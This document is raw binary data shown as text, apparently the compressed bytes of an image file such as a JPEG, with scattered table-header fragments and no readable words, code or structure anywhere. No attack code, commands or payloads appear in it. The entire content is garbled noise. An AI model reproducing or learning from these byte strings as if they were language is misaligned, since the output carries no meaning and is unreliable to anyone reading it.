W �W�@�t�'n�A�5�UK�v����s"��}�T�R|t~mE[�XJl~1_�Q��E�kIL�{�N��-���������.����!p��
Imщ{k"ʲ�QR�+I��
�@W���,��R_=g�<i9���������l` �ed[u$7O��wL�%�RƜ,t1VK��f�I."��&�5[AE9T����1��Әi$,�f2�]k#�G�h�#VV���e�@��_���U[E@���-ܠ����fY�s.���t�S��4����+�}²!��1ɧ�J%8�SƱڀ�ㆼٗ]K+�R���db����9p*�ڢ�=K���>+O�TGO�!�!m�u��Fw�9EP��T����J��3��l��������������1�D._dנU�����N)�§����6{l�Mw^b����m�^�:#�^�z(FghB�6�>U2[Ke-E���7]�^�(/L�jM�q(&(�6D+`ׯqfY�d\��7Ƨ��f�ݍػ��|k��>(¯TC�O��W����?�d(�d
W������K
�ر�h!Y[�UW``{4�g���՟��%H�
���L�z� v�9T�7�dzd-b-N�nTx^���U!���"�|����٥��gHzhEOl�;�C�������w)�U�Ɏ�S����u���,q�Ua�@����j�TnZ�!FS�|�����Xr�f
>1=��x"��1��0�Jl���@��(d@�.��Ks<�AtȚ�ѿ9�r��e����O�m�^�ܚTe����t7ڣzjnگ����� ;Ș冁����'���ܬ@�C"<\M����|�(�Yf��(4WPѢ/?_�@���0����Oj#��V���;��ݦT����`��;��͋]e��B��WSQ�
��eQU�\��"�� �q�&��j�)QD!�w�#���Հ�@Y�-8�;�G��?d���{�QS&����ؒ��)�a�O�	�4�C��.#��tSɔ��}X>Fl�:�6S�������ۖ<	]N4��J�6�4�)fk���Cl�sJ�{� �~�mA@��NR"�N�#�[��}Ja�!�o�ےl�@��EG$��Js��vD�hfݔ��(Z�=W7�vTfŎ�H�.���5��H�Z�V٨uM1�f�
zVƀ�J{�EEI��W�c_)��5�8�S}��10�p���I����i_��:m�)��/\�1���3��[h𶁅�*i��gJt�()I^ݓ��G�Ui�����u�C�S�(�B"����:�	"���w-鎜gz���E��]�r��Os�t��=0� ��z�Oi��n{1�t�\]_�0)ȌVVNm��[Y�zl�����B:�fQ�)�6d#4؍�8���j����.��L������E�T;���5�_�S�YYYH��0�{�d�����S�M�$�P�;��m��W�K!�躹q��Me���'��n�=�;;�]c����9tJv��,�R�}G���(�.�؇fG�3v��a)��$�Q&c��C�0S6 щ��E�G�K|�?����[����]��� 5�tE���rw�`��䎉���6d-�.�UD���,�ƞ��� �J%I&��P���ܾ��"U�Qjn�9=�6AYr��tƺB�>2�������'��>'fa����JfمC�C�3l�$���Q��PS�sOKB�IN)��r�i~[���n�:�Q�|.�\�l�;�d�/E�]t;8'7���|�i�t�>��,ُH�x	O}�ߝ�βs�-#�-`cF�Q*G���[/���n�Q���.U�NO/��+<�9��t����Su��{r��3�dZ���$T��iM�N.�/}���]er�KGd�dW�qO��h��� Z-5}�93�����0!p�y��!��m���
����ݧ��Q�+r�|j�rǦi3�^�ZA�<p�������TL/��/������\�n�]H�֗?�Q	�G`�c1�!��ۂAi�}7ŝ�y&`�ٷG�����̋�#tƞ�� 0*�+���:����#���Ӽg)��<U��q"�؞�	�1��aa�-9\Ù��C�w�Ƀ���Y����%K���2S#������%A�M!�:Ga�M�;������
��ܵP'4��B�i$\�퍕���T�ܚ���WY�6Wf�&�f�B֫ �$�S�^Ga�5�ͭ�r=�8oK��Gx�SŔ.���+���b0p��#vWFs5º'PR;ۆ�f1��wS�vVF3H0�h�d�4�x�h'�u7����8�7��F}"���G�9T���/nK-�a�J�1����CS��jg�u ������K�g�zDd�S�M���L9�a{y���pH��蝞'�DЌ�ia�`S��9��M�|l�g}$y�̎�ңnVj�_T��������uut.PaV�'��u� G��c�6�e��b1��<m鎼YT��K��Zp��.���p�U&wR�����\���dh� ?2"?5�	\��ȳHU�'�<$��(V[+ [aur�Mk���kȽ3=�'n��HW������K&W7��嶑MOo��=0�]ӷ f�҆F�ť1��Ѽ���&�¥rks�����es�ȧ����W-Չ(���J��fَ'm���
b�ŕ�[f��.0F#d�V�>��M�wm3�4l��x����s(}���U��;8O��6����r	���٭q3H�f101�r&��4,p1���?�s[٠a��ٲ���Nrr��TwW+1Y��M{���������c��AEH6�oR=�G\Gv��̲�6�!�RF$��q�`ڢ�u'2����e,��,GK
�u�n,j���#i#����^s:&	,%����7F�4��rG|��(�Z��bE��m{k"Ȳ����q:Cb1�=%;���Q���>'\Ǹ��{�)"N�Nc���g�{+��Sەe��/��	��PQ90� S��lL�����evgI�r7���#��� f�j�l�]�?8YeD"����n�.��.A��\)7N*��E�fƙ�$Ø+\|2���|)�ؾ{�d�ۢ,��e\��d냋NR�p
ksh�����0�#l�&�ȿ9�������ޚ�|�S����8#��E�v��(�lh`F�H,Or�=Рr���˸�E��m��ANm�	��𽽺A�F�e[��{��
-VUT���-8�rf�h��G��,9DϰoQ��G�������vR���j����o��������`C�%�Iă����މʑ���<��M�`�Kpk�����k��sQ۱B7�*�+�!�� ���8@nae�D�&e��.9C�wH�;�>�:�nwQ7%QT�x�j��7TR�c�΃�c{ХA�jh<b��@�#y=�s@wq!5�s�J�t��E�A�G|8\�0�`�On��ْ;c��J*�B��i2��ufi �W���':��m�-*0B���x%�z��N%ƙ�#fD`
ۄ
xR���|�қK*���r��Y�ʎ7Ĵ�vi��E������#�锏���sc2("�g�:̯͇��P4�R���[TV��'���z�z�nX�8�8��v?�L���{�>Ĝ��r��KW��J�{7�}Ez$D��tt�,�0�����t��5=^�9��t6������ҝ�NO*�q)� pp�⭛�Y���@s���r��"�HC� HY��V�l�8I%�&GF��rs����f0���hl���&��=�8��x���Q���CppWU-��<��!=TN,x ��8�p�u|�.��=���Ȓ�Oy� ��Y)���g31��<#ݓ� ��*¦ޖ��x�K����S�aCCJ�p��م�� �60<u6.��C��8�t:u]_A�e,���K�Q�&���K"$D�ߝ�q�ӷ�#o��7���r�T_�R� �����w�e�N.	���/�o5B��F#�LK r���M�ċ�n��&�YW����b��5�N*Y,��j��-2���a���]�4��V�W���� &�1o�K�B�k!8.8�+���Y��ѥ=4ٖ�Ė����_AE�ʥ��O��bk��T��Q��*����~g�,�ʁi��A��w�� >�?��'���I��*o��S�i����f�Vr�Ф;�2�-Þ岵�8N\#�
��5I!+�MNd,cbk��R�e=�� ɛ��i�o�y��O���q��L?���v�z����?i�x����]���ҁ��ٺ�n���QC�O��]I�5���Ek���a�n<#ܒP�t�uMH^��:�4�T���P�'�k���|��(�^�?̎�zQ�� ^/��G]�3�ѝ��C�3$}��WMr�&�u�5B(�g@��i�:VP�s6p��$.p8�6R̋��T�������T�*jr��C��mG��#�/�w8R�T��� %�2��f���U���y�;Ts���T-�&��U�m����$�n�����71��3"u���(��t���� j�RW*8ˍ=#Z֜���M5�-2�*]eL��U>^���)�����?l~^�k�m���7j��=<�T��N*��op��0��mĮ��D/M*�*L��p��E4pӁ�{)'Ny8Cy�����9��IL���.��.̬��z��^N�سg��Q�zw�*��R��KS����x� �Mi��Gp�n���E�)OMO�B��~�<f���twCv��s�n����@�$��5�ƞ����99�O�F:�ML#�Y(jg�O���/� 3��շ��%�j�����m����6�������Gt��A\�KKj8�8mFr�:�3*��/��]�;#����|!��)�.N�r��5C�_-��
�i�������G�� �o@�*c�R�j��xgN�M*O�6[����t�Bp�Sq%��'2����ӕЛ���6/���Zn����E P��ph/4�+���N��٪j�ʚ��Yh&�8�\��R�f%B���{��ω�rk� �� b6�q[>���7��� ?� %�� %         01!A@2BQP�� ?��>F���ú��D�,[�_)�\{�b�}����m��E˗���Ŷ��n_SUN�؄_S{�b֢�����oU�OSTL���U�{.^��h����x�ɿĞ��5�ho�MQ�|}f�5�=mRKW��x5z�X�b�-l�մ�U�k���bņ��W�ǅ�hHH�ll45��%���H�d<��Ʊ[���e�qL�C��P��X��<�(yE	l�*��$>�<b���c�n�zBB�r�x-�^�ַ�+r���b�D�+wL{Q
X�j[G#̸�[���_GX��H�E�c,X��[�ty\�r��"�j��XBX2ŋs�h�D=I�uh�u���B�v#;�tT�����b�˳������C��֪�`��B%�
��<]-^.��1��m��Nς�b�.'N=h�,V�9Q�r�z�8�|�x�l�DNN�t"k�
��R,Y�X��e���>�3�.��䋣�JE�'�؉�q�Ia}1~�YRN��[Q.�#��r�*'K�1L�  �7F�-�I�qG��T��ޕ��>�t.ǭU	�`�,�V��>��!��*�"�z�R�.ɋ����/�$�U�E�Z��H�u�1�Hh����BtyKR~�K���|�x�R�d�4!Q�ǩk�D���(�G�,%4�&�6>%b�!f����~��Ga)��/�o�Y��Z�;%�v%:��F
5��OM�hLZ{c�r�a�$�9�$'��OC~��S�[#Ɩ��E[�ɪ,�sX�E�q�
)U�s���[X�5����T���)�Z	eb�2�B�A`݉J�<ж<����ű��7|�Є��cY!U��z�C�-���OcX�:�ީ��H��,X�,_j�Ƌ`�&*vz ˑxX�,Xl�^���}maz�3��G;���,���l�ߣ���#���[�/T��\o7W[zD?��k���z[���a}/J�-��T�?ڈTz��llJ�����]��e+	�9~σ�}�(�?�z����G�v.�O�9��u� ��)ޜ}�E�����?�G�� �l�zr7z�[���g'GT��� %        01!2A@BQ"�� ?��%�˗�s�|�ѡ�R�jg��lr/F_��\�a�y���7(�6\��\��[%�<��2�F�밠�8�ŵ\Lq%WHs_��,(	*�Բ>(�=JT��WHs_��qҐ���)��)��T�HsS<����GTd4J6#������(Ge�bQ�{<z�"]>CyE�,Ij��t��;�d��؊��V���t���y~��=�F��b��y����gȽb�\�r�IkLL���y�'T&-M���.\��-lL���:���ll��)���5�2/6yć5X�+��������"�g�z���|Y�67�=�tOyy�Rc{ ��1b�')l2c{c���{B���,���H�O��r�?pd�XN�-K��ˋ5�j:��uUUd�r���|K!,f��<%�����\�	�[7D���Dk}7R��*�.\Oj��d�2�� ���չ�ԅ���D� �)\p���a��^�"82[a���<}'ʺ#��
��Mo�-��.���dg엺�F���'���Kl	��p�It\�.���R{�d=�&�<���6"՞�.c!�I��K�G�\b/Y/C�bՊɏdzH�t�p� yV�břgT"k$���غH����G�5[>Bu��5��+މZ���̬|Q�E�/E��[I�Qs+���CظC���๕�fƴ"9*�����\O)*�(�c^�C�	t}�ɱ����C����#��}<�\��rlN�5�6��E�\����!}��U��!ͺ�F$�DOT��~>�?� ��D���6(�W$|ŃCY�sZ�K��H���*�)��W��j��|�~��®I�tDVMd�r�z&��\?GKV���w���Y2Hx�"��4=^��'HF�I�7�،h��^V�	�ƴx������C�xF�s),�LO9!���~w�<�ؑ/"E���d��wɌx�]��?G�YS�+"O���J�clP�{b�hx�ף�ϳ��̉�>X�7"��Ŝ����X1�"�!�d����mU\�r������X��X�����}X��(Q�$�D�\�r���CU��&'V:AQ�_I&$Mz�e��B�X�]�:�|E��GY�y)1�YX��ʍ	��W���)!�B�鶔A��cb~��.R\�-��!�����?��j��)	�$�*�U�B�� �!!��$J�C?����_Б�_�H������G�.��B�T��r(�Ip�(��.%�p�v-OU�V͑�ڒ��EO�p�>��h�-OM�Q�!�f�����'���� 7     ! 1@0AQaq"2P��b#3BR`r��������  ?�TB�S=NK%��,��1������f�*��m�?�<+����[�o��J��]u��[W��[��[Æ5F?Uuf}�j�Y�wڸ��Wj�خ������$(�pƨ�}EzU��[�3iS� J��g*�
��|g��/Inb%\�xs��L陋�b�iV�����-:Y`�F��DF�u��[=,���M�V�ήZ`��Y�K�m/�`�ƒ��,�r��K��(<]�k�(>�5��n���n!A�in�e�Ȭ���o8�����T�*w���>x)X+y��H<n� �H��o3W�=�>�uS��7]��y��$|D�$)SK�g5����!\��T�p#Km,�j��vz���ˍ��C��|�`��Ԍ��S�������cEmlj��
��ʝT�n��#��
���Yw�(�f�Y�%�+ڲ�k5����`|4�d��kܽ�ܳ�K%�ˋ<�imƷ\(�G��7����an��҆�y���k|tr*?��[!�yR�Ie�\��E�/����Y��)�Byu'��T��w1��y����4��6J���eX��V7PxMRܔ�e[|H�f�#���^�,ܳ?k3����k���o���jZ\��f�V�`��4�ץ]\H�SN�@�Y�.�87�A@��?(��*��f�,�X��5�fT?%,��*?R�\��[$�ƭ�qJ��u�ȯJ�W�K%�ʟ�)�vW��Wz���u������
JW��,�����F�VA{U�ee$��^��^��^������g�T�\k�z��dc�7>�<ת�YP���W���춷"�(Ǹb�hE
�gC��	����S<2A˱S���T)�B�X�P�0��	����*PwL-�����^����d-�`��!y	���5b�{hL�Q�&�+��(_���ͤ��;���G"�J��u*��'�G�Th*P�Q������ ��榏N����(T�((q�5r�x�&��)�tp��<#ÍK��(*P�j�J�cH̯P�+�pJ���'�<x�3F�F��-wJ��-ǲT���^��{��!��Sw�u'��O�

�0�@�B��_������
�EKL,�[&u�GzjF�x�G"��P��S}�AY(E�t�!X�վ�e%+b5���j�'x�P��SԷ]�ꯒ��`~a�]�z�������4�Jɋg�F�8��(����╾�ʐ���ފ�)��e�2|/�?�	�J�gN��V��3
tvv�N���>0;�>�y��+]f���� �н!��׹� �Y`���+�� Wb���֐�5?�j�(p=5�	W���� ��eg4�r���uΗ�
)+,�u�T��M]��J��v��_KIW����7��/H��w�ThC��y���^��� Kձw��-�^ן%Y�1�~�?ge�'Ru�i^5��8�ha;�cM2�;��p9wdN�T�an�:\��\Ppn�х܈��YO"��{W%�����,�Ub:���C��-��\�u�e�>SMJ	�^�Y��|(S��b�Q�#DJ������Z(��v�#����d�@���V��0t��
�AE�����<�媔{!GmKq!�J��Ь0/��u&�=�i+{��3�$���P�oIN��*z����8'y��oSKs��������jp7�ٞ����E@��a1�e~�[���֓�j]�y[/������R�'?�1CD��_�������[���PO�J�0CD��졂8+�x���ͽ��=h��4kz�� H^���)u�@�_�?��)��2>>4��mW�Q�Ҳ�.��*a��oU��>Btõ%y��\WlP.T�~�$T��	bz�4s4��*8P=�\qC�݉�f2�ß��:H���T��C>��MPяk=>i@�wU�O^�ء�S����#�!]Z�ܾ i	�u�-̨�@�l���սx����V>wM�(��������(���w�
#V
D]�	8:7���^��8����������j�zheJG[S��'��@4p a)����.<��d	j.PV��T�z��О��`����8a�����x����E��W@�J��@�U�h���wb���inI���N	毂y��C�+��ҋ�7���a�j���6�_���q��+���~�8���oT]��u;O�a����o*z���Aȩ�n�,�jJV�ԧ��>"PPV��J�Ş�(��6��ntG����A���n�;RW�]���	D�x⛧>Zp��(*��=k���X+���GAe�A�[-1oCH*�����
aX�S�o?�� �3� J[%aRօ��J�*��x����IsG�g+�
:+xdT�ԷJ���i]�Q�o�H0~W@9�<;��v��'�[�jy��8�.k:d��t���N�1M�[��2[ͤ�[��_�]�ci+x�Ni�UӋZ~�~���ߵ+�����d�YS5zCU����(D(W��ƅ�U�{R�Y��c�|;�]�Ӳ��S�G+"F���m��Nh�uOk���y��!��(���V���V^�+�;<��ΗR.1x�y�y
@[�̮����5?�}����E����V��8�W^������X���Ew��r)�S�&��#F4��9��t^+�e!A�B���p�f���J���Ri%5�ʃG4S�#�	�SfP�Y�_}`AZ��Y[*C�\/M��r����_5o���7��9LY8Nm�
i�SZ3��i^���8f�C��ȥ�CKḕ�0��)�xV\�-�/�)�r��=��;��t��mG�_��ރ����<y��:��[a�YKN?P��+9d
�p��+yԒ��Wx��d��=�6��rP�������y��W�騽Z��8#��	���'�A5;�� Q�n�SX���CPmwB�x(&��ڝ@�����+)��<u00@_��y�Oe�=�F�p�����$f.
�c�����R���V�d{��k(�h4��I#�p6(~��(���o9GV�'y�����NA|�ধ�і����[�z-�FG�����H��48;-��F��	��8ƈ����7h���Ps���V�o�9��;���b���'8$��RF�R���T(9�8Ⱡ�(��ޡ~����"�t� 	���48�����F�샹di����מbT
�V��	��V�g���V�?�	���� 9�5����tOj�)���
\�zRJ������Hx�00���=���)�f2��)[�0����@� +��O�
��֭�瀂�[���j��g�?x�h�7� ��@�Ɯ#G;�M#���B�F)�K�
�P���f��Q�f{ѴڏԜ����c�����0�&��[W+)8!��o-���a�M��mS�Q�� icF���w��zk
v� ��CV��[�{�$�(�#�fU�'"����� )      !1AQa q��0��@�������  ?!�|Qf�	LVj	�2�^�569�I��Hd@E�.$@��BV��6�Q��A�4��pG�k��s���bu��E�����@ϑ�F�$9�/p3���v�L|1}��0)9!&�'�\L.��4G���7wC|H���
��ώF�z�$7��r�+�>
�����x�^�$�S�kـ��t��M�Q�&�^b��,����M�J�?��������:hbD���x1��v��V��������dptŁ����b�F��Z�e�\OAE&��������GEஊ��L\�M�c�!a����u$�V�1lS���<�&�r,�|ތ(��d�'pҖ�:CZ�(���!�׃4�Y6
䆜��C65fб�'�Cxk'��X�Ĥ�Ȳt9���Ʌ��0��Li���2H6Rl��̈́�	D/ª���l:*G^.�I���D�*7z$�%$�)3ه bD��3Ůz/����vX���M�#�/�`�xHTI�!
����m,��dK��DB$�E;y>������!:=憨��q�ΈsȰ+��	..p2m]d�"hV��2mʹ���܏prw�779B��@��t�)&rx+��<b��.(��Q8������C"[��ƇoX���|�$���o�Gi�2�>�n��e&]p���5D�}ɢ�-��F&Xf�P�CO(ӓb�,�Ɵ����� ������@��>�e�� ��UeסO$��1E�"|#'�R�ϑ/#',�\��/g�Ȼ(tN����4�Hj� �W{ɓ�������?f�N��b<�I�ygD�p�@\�&�e�q�� �/�8&9ҢB� F��z:?q/��	.7K��f��i!���Li��P��9[d�Y3���!��eOA�&[0�en�r�e~K�ot@�g%�5Be��n�s*�ļ���9���f�%F��ꂢ��E�ρ.�"G�%�cx������E����E�5U�ЁH�{�� ��\t~��fr1�� c�b�.���-)��!�̄��%��"$n���:�B<��p5̋�DĶ��$�&��Ia�yuO�h��tF<��+F�~R�7��lH&��|���&(����E�;?����=$X��K,���d �1	:%')D�2a%������<�|�^@�D���� �r����#,]�H�/��;D1厌[S`�F��� �EW=�Y��3MV��$/�'�>K:�ƚ-!/�j����P��G&�Sb|�1_�M�^����"� �IHۓ�Ŷ�rb��=�Ux�8����D�Is��G�������94[1���-��*�!"��Bȝ�Б%�b�H�� ��۸�}"9������F�&�ג�KZh�� ����]ȫQ����["� #���лoBnë�_e	R�����e�������s�"�U��J&�O�K{L����R<�gō)�A
��^�
@���r�+9P���p%'�zI*+^GG`�?$*�u%Ч��E��U�ٶ@��U�e�r���Rv'�7��?M�c�eĘёH%��wyw�TT������ˣ�`}Gt:|�?<�����C���C-�	O�l�J_"� o0O�S��2��$���TN�)�w�������a��ni,dpd"�4�>(����臋�(�tb �s{�/f ^��\��%uf,\�&��>��"d��N�C��.G�������!�����R��Ȣm;1R~ ?7t@�Ƈ��lu�ws?�`m�HŊ2�底2�k�tA��p6)�؛�5���ˁ��E���.e��*�^��!�&���_�. T��<K}��	�a��=��.n�����0残���B����w��8��72���GCE�'�]̴���1&��Ə�R|W�U���B���hA�����A�#B�j�ɡ�4ڄ��4x��*�h�H!m��Y{���S�_�ҥ`�CJ��5h�+��
��?ˣCPZ�� �Ć�Y�AqBNT���XM�+���Y�y!y\O����˲ќ��GG�h8�t1�x�1�ݘ�\��.��Yɏ��Dzhf���,K}&`d�%Eg(b�y#�hR��arȥ
�6�X�
Y���آ�Y�lL|�@œ���&A������"���P�Ut��TB��>�9���"�1$��D/��s@O#vbc�b�Z��Q^����ʊ^#���(hv�W�NlG0���C�U��|�4���#F���
�DLkA�AS/���b��A�-�wdR6\�0��S�<�E�?�]�h�:��	zQ���e��2����j��8zH�&I�%�輕P�,�+�x�gkB$e�P����&^��sQ�K��G!<Xו�($E��2L�䝊/GI��������z�D�Qa�xe����Y]J�l��&����� ��0c��C�~<��F�� #������B�a�C��ro"~.�����s2	u����ī$.�E�~d��̈t"D.�����Gi�Z�2���4(����*��>lh4�D0]����1�ck"�ؘt*�4�~K��6K$���%��B�:�đ�	"p:*���l_�0�	
H����5�)&H���*���j�1��O��Ȃ�����B�3Xڪ���w	�>�H�I�a,fF�W��]OQE#�Oj�2��Wb\��3'��.�%a/��V6���dɊ���Ie�:"-�·��:G�Av�����wOP��r!=�����k"�=�W�.����	m�v�"͍|Z�l�L��b�32�Ft$9�/��Z��~tZ"a�f�k5�
O`������M�;?g#?��MO�W�Q��ۡ���d��uB1�"',?��(�C�Ɲ�4��s�Hq3����;�C��eV�,��u�hH�~:�-��ɡP�L3�!r[V�.*M�T&�4�$S������[(���іl@�xÛ�����g�y��1I�&� ���c�6X�G���=�>L�����l{#0��l�����A�FS'sX䎅a����DwhAl�ܱx�I?���������4�1QSaWC��lݰt��[c>"���N��*#4�3��\���3#J�[NhUt$��$�k�M9)q���������[;��<�T"!����5eTG��jay}�u� uTo i$tt7Y���FTDpf�?c����\�fE�RX��PMI�lH�i��2�f"�X�#%C9�|U�3U_�x�"�Ԟ�0�_�^$;V2WfQш�D�,#aH�b��6������I�c�M�=� �@���PL�1���ɶ��!561fl����6�[�:���������dp|�:��� �NW�LB��V2�=�u^�Ye�%�Cc��/���R�'��$���l��q(UoJD!�9�r5��t#�v��]�sD<1ytDv@1�1�l/�� 	jb�,+����^#$�G��00�2��D.�Ѣ�P�ɋ;u��c�56��1����4�$kEJ�"�5J�pbV�3�t{�]_�1	���
9���N���-���:S"D�0�ϲe�
�
��I$��7u���xi�1����2����0�m!v!�=@0����B֑����$���cUD����������l�'�H�1A�@�"6УC%1��.J�r�"$�c�"�����D��F!YL'Аnǡ�!+�!P�`�Y�)tr��y�6BK���x'\=�~{B�e���uD��7V�寢� �[�dL���{@�3�,����� �G'�2P�ĎuZ�ReuwmH���"� �d��6/�!*�1qB�o�
a�PKfG7}��.���t'&큸�$�GwU�35	��U�������;l�rO����rl�E� t�	����7��2Ko92	�ՠ[���MC�,��b[ȓ��.
e�:�J:G�A��	%�]�g�4��Ƿ�K ��M�B��&��F�d*&H&��)�24��hi(�D� �IhSe�/�&C*Ф�Ȕ���5!L�dhѪ�,�k�8��P����(H5a�6���/e����X6���X� Z$�M%�Կ�G��0��';�F� �N�C�$E�{C��� ��gc�v��_�^��J6��rӏ變�%���!���ݺ� �l�خ贌�����Qԍ���/=Џ�0�ɉC�sL����4D�!��k�Q(���0(�|���&"�X�e�nH���ņ�e�9ybY|��Q�a���AJ�C��1��2����Hb��G|�}���_c���*�@��2��2q�#v*4@��jQ�F[R��%&�ɬ�::!y��F1у!g�t�6FJEÝшƣ�U��?$a/>�&����Y�JM
ܕ��n^��Cd�o��Wɂo�D�z"D�o�II���{&2w,��j��Hp8���-m(�����w�PY��-���}��F�D��L�>!��ӡQ�5W���&jBc���x�����c��S$OvL��)��e���z%fVݮ���F�ap�N�y����5#Z\�H�m�i�2]�@��Y!Sg`c����'VL�68�*��ff��Ɂ�L����W��M��y!��9j�?X�K���.��ؘ֎v|��W�sL����b��E�i�-�=�v�{��̢(	"�i�� [{�҃�:��A����B�f���C����ĉ�DI 2D�D.H�b��e-��0�+�|2��q�&��{��Lxˑ�5��7e��D��$<9�jF7i:�#q2S&�<�#}���ra�jA�X�cχccc^�<upe�:!�ub1r�Tˁ�}	˒G�~I&�|��ֱ<NHlh�,5�倒*D�L�P�l=��A�X6�wg,�S��ۡ��X��$�'Jͱu�}��r�������јa�X�Z1f̌j�F�Å��C�<!�-�%�;� �^t���!��ɗC�r-@��U
��RR��ɘCm8�|"Ǹ�#��Tz�Op��� ��DQ8���{=�BȼX���{1I��b!��������#�#q��:7����Q�A�DZ�I�(��f>Z$��dz�h������/g��%�P!oN��ccvB�2�t �ϲ��{!~G�44lpL?g��2�d��"Ɉ�F�zi]P�FihT�E�GE��� و�^�\�Y��/$Q�g��+91nFFF��,������x3��t�@.Q�O��������}��=(��;дr|���̨B�m!�`[H�"Iiܾ
p%
�nnH92۫B����e+����jv?'�4��Z����� ��`Y�q�;dN&F+� _�-�0�O�0���7aA���KY3���F�E:WІ�����z"�b\���o�!���0f*��B�t�CM�,UTʐ��D�M'�%���c�� ���J]%�d���IWF)�*��nICo�r��,�Z" W�ז>.�qn8��+��R�: 苰��1ɶm�Kd�+3�߳3�m��OH�(T^��VJc"�V8��-�̄8V#%��t�Y�h�{1g�,=0�7��h�i��!�E:�	%8�NSf���=&�DD��1��c�h�y`d�A,��,�`A�4ga�����aB����kx�4IEI���#7�3�B�lThVG��d/ �H��]�L1��ؑ��.C���rE�\UrN˽t��,�)Z�E;5���`⩶(�ZLWDć�>�^�D�1���鉙h�\	R�dG�9Ұ`�!~&A��Xy�'.v#�$f�e,'v3bh�M�ft�� ��QSچ�r8���Z���K�b��Xݪ4�[��?��2r�K�ZC�2b�Kg���O��b[�_蹟c�$�DLۧ�mI��-�b�6���I��v{A�Kv��]����$Ro�N�b�$�F�4$��E��Y��&Y2w1S1���Vh�~'��o���d��i��26M��Z>��K��B���v/l����ƴ��uȋ>���C���fG�3Q�@����N.¯��В97Yaˀ����%i.�J�K�m^θ����bԉK&m
Y��;��߳���bء���M��誳�u4 �i�%���8r����K�І9������~у�Y��I섆�����6��d�	E�G�?�w3I�1U���.r��3��@����^K��ٚ��(zm3�A1:�&�%9�t��h���T1e-�t1P��A��%���Q��t�q�� :�䳱(êGJEG�Q��f��&Z����C��>�pQ�L�,������`��Z��J;��>ruo��� bh�*�T�� (�hHk��% %D�l���4���TRB��B��Fv��f!�݊�TѪ:��]\�z�t��H�����bI$�FI�?t٘�`^���h��Ar�K,O�� �;h� B%����b�TO�H��X��ڑ�LY�����'�#�����E&���W4c�I������1lښ6<U�A����.A��{41	�����̥�f^���ЈD"T����!"t��R5L=Wg�|�5sFi�M��=��J,�OG��H��Ljǚ#N��*o�P�i.H��"�9�/�.�L���G��	�fb�Yف��ǡQI�Ll\��̇L*�[��B��{]c(����!	ƛ���!T.��G�6�q��llUB5^|U)��N�d50�FM��x!�{��C�T!��'��'F]@�,a�/���1,T�pC�A}�E���k�t$�4� ��H�)bI酁�y��Έ3؊�4XB��Scq�_����Q�
�#���fw��Q��9D�4>Dv�N�|C���/�lL�}�?ȗ��� I�HdS�C�64���}���c���
�ӑ�Q(C���D9B9Bj�)�X�3d��+��U�*�D��ӰB�1���d��Y�B91�ٿK��#����k@����;ao��_�BW��"\���_��1v���NĀ^s"� ��,:!M%R����]���q�C�8����-�n�&r�5��Y#fc�,Pt2�����0�j9����:?C6hUao7i\$��,�/I8=CnO��:�Ly��.\1�.yA��=��O���:5���-�*�ٞ~KL�t��¨��g�tgE�����F�1dRة0����FaQ��#&l�Ѻ*�MИ�+�DR�Y�r�6�2�t��B������=A� ��g�^QeB�zj^���D�ڊ�"�}�d�f��._��4bTd��4-�ff��P���H��4$��M��>(�D8�q����Y�zM�>*��[����_�$X�C�X�8�C#lhBF1/r�.B�<,c�����lC�F� b���!�W[�VOe�&%�Ƽ]U��ƞ�O���bwl�:���8�F�?+�q$E��d�>]��Z�E�e_#��'�j�`Uc��dJX�7W�S!���	CC��l�2F��c�AՖ"�v\ؔhXQ7�+!"��ѳ[&RDhzm�I���~��A��c�	��hP���Ġ��b�� �/"�����밖��,T���������IIh��5t6�H|Ix�;�|�O�F5�4{"D��~�͢Ҥ��l�K�5�
[�\g�cʢ�1$sq�/�,ab�����,��#���=ƪ-H��c�C�#q��Ǻ:e�TY�T��<%�%�R ���F-�:Pn��*td����0,Q�L�E��&�Y�.L��N"���zGqR��F��bBTz��� f��ٝH��1�x@���L�sFd1���c�<	�w��)9����%G�p�Dm� og��8��v3j�A�S����rK�		/��(Y�p�-��I��m���y_��"=��U;\�Z|���Tf4=���ģMT߉Q�2��'U�D�+����%�8J�7�؃-3�D����ڞ��V1�=2f�}��@r�H��E��D������s�X���D3���5Ho�i�x�5�&2+>R�5�$��M-��B�D�2%
�l��C!Q�Ȑ�V�ƛl��FM͘��-.�٤4��/E�
ɪ:�Y�Ib�b�����=�;T臊/<Q�"��� �(�$�AB��:���9)�T@���ѐ���	v0s� Q*�S%��tlC���-ҋ�Q� y�c�B�ٍ	Hc���WT=p�1�&2�#���M/��ш�Ғ	<�"n�\������0��~ �6�J�4d�&��"$�:�@��kIC��U+{�����j����R�b�I�sR�Mc�Q���5ttn�/5�/�E�VD�aK�B�!i�U�Qf���-qk��C��<�Y쿮lZс������<�z�uB�T�Y)K�x�
�˄&�0�M�'R�Qf�-��d|7������2���@��O�gxv&�_	Y�GHD#m��2BF�o,�T��S�u�T6D�����UB$iJ,Ȅr�u��H��Q���Sj�P��|"�N����]��1����Q�ɱ�y�7
X���?��$����cp%͡��x�rX�t@׬ BTr�w48�Ť�w��!�הREN�br!���Α�>�tT!Ӏ�`� tI�Q?"ڣ�r\��b̝ �2EI&�}	�XHP���\�/�%i����@�H�Y��3KgF)�/���w���������m_�<�XO�D4$ȅ�@��c�����fLj�����_�/�L�*'WWI&�*2#�j�I?$�x$[����]����$�2�Hd%�� D"Z�J�Q�ŉ����{���W�U�s�gm�T. O!�X!v�B�%�?ba2��y*��&M�vƣ�?,#A�2��4B�Gl��m�If�ȉK��2�σ���� ���cT{ʎZ��s܉wLfGط�z��ET:�2��$��B����1�H�Y��dRB.�$��J�1�Z���~�gY�9�5C.\sG�uB`��
�.\)kI֗�XUc��1$9��j��$O���M-<��˒\J(�� !���>o�n�E��\���@M�$Be�!X�դfD���?�<� �i�P�C�G�B,�G��DPImwE{���ܻ;j�tB9-7`�Fc�RXNӀ���L�S5L�b��n9�=�"���� Q0�&IBL!��Y&R,Y���`B�+�1D�L1kR�5�E�C�`j�Yc�)L�c�(9�9N�$���11�&�ˁ�Y!�'[B9di$�Iv�:p�3DO��У`�%,�d�e�k6ۑ!
��`���iCh��m��<�
ʎ��^�,�ʨ��˞�;t,�bZ�[\H�^聡���;?�nOu�	Cd���"/�=��'�!{H�j��,R��ش���)�6NY�lS%�f�����l�}� �rOg��n�2�1�	��"+Tt?6:[Ї��"����Ɍ��Azc�WC'$�ы�ФN�%��H�N��D�r�]b�x:�G�]u�c���
